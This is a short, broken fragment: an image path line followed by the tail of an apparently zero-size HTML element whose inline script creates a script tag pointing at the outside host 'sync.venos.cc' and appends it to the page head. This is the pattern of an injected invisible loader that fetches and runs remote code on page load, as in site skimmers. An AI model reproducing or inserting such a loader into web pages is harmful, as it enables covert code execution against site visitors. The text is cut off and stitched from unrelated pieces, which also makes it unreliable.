
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />